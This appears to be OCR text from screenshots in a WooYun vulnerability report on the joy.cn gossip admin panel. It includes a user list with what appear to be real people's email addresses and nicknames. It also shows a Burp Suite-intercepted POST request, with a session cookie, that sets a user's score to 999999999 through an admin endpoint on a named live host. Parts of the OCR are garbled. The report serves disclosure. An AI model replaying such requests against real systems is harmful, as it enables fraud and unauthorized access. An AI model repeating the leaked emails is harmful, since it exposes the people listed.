 筛选: 全部 类型筛选: 全部 性别筛选: 全部 用户名:
昵称: 渠道号: 开始: 结束:
: 禁用 执行操作 添加认证用户 修改认证用户 重置密码 重置头像 重置背景 添加乐米
ID 渠道 邮箱 昵称 类型 名称
132109 20 hongtaicn@163.com 姜世雄 普通
132108 27 I dt hgm 普通
132107 27 sandstrum15@hotmail.com
132106 22 7401EBB6311517886A65687167D15E6B@qq.co
132105 22 421ED3BC2BDAFC27164990A9930D288C@qq.
132104 1 zjmdgy@163.com
132103 20 jhzhengxin@vip.sina.com
132102 28 gk
132101 0 oS0jGjli_dba3TvxdOhDFuze7bTE@wechat.com
132100 1 ～；（）&ldquo;&rdquo;
132099 27 wxydtz_900888@163.com 普通
132098 8 3141417871@weibo.com 戴维南-诺顿 普通
132097 1 gaoerpu@163.com sakura-huahua 普通
132096 1 e 普通
132095 27 ？。 普通
添加乐米
乐米名称: 乐扒福利 乐米: 9
数据加载中，请稍
target proxy spider scanner intruder repeater sequencer decoder comparer
intercept options history
request to http://admin.joygossip.joy.cn:80 [120.26.217.148]
forward drop intercept is on action
raw params headers hex
POST //lb/joyUser_addScore HTTP/1.1
Host: admin.joygossip.joy.cn
Proxy-Connection: keep-alive
Content-Length: 462
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
Origin: http://admin.joygossip.joy.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like G
1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6KgtZynmwFBAmAc
Referer: http://admin.joygossip.joy.cn/user/user_index
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=abcupJ-Bk109f9sVW0Ynv
------WebKitFormBoundary6KgtZynmwFBAmAcI
Content-Disposition: form-data; name="userScoreOperation"
leba_boon
------WebKitFormBoundary6KgtZynmwFBAmAcI
Content-Disposition: form-data; name="joyUser.id"
132109
------WebKitFormBoundary6KgtZynmwFBAmAcI
Content-Disposition: form-data; name="joyUser.score"
999999999
------WebKitFormBoundary6KgtZynmwFBAmAcI
Content-Disposition: form-data; name="ajax"
1
------WebKitFormBoundary6KgtZynmwFBAmAcI--
www.wooyun.org